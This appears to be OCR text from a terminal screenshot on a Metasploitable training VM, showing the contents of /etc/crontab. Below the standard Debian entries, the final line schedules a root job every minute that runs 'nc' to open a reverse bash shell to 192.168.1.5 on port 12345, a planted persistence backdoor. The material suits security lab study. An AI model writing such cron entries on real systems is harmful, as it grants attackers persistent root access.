 msfadmin@metasploitable:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repor
t /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repor
t /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --repor
t /etc/cron.monthly )
#
*/1 * * * * root nc 192.168.1.5 12345 -e /bin/bash
msfadmin@metasploitable:~$ _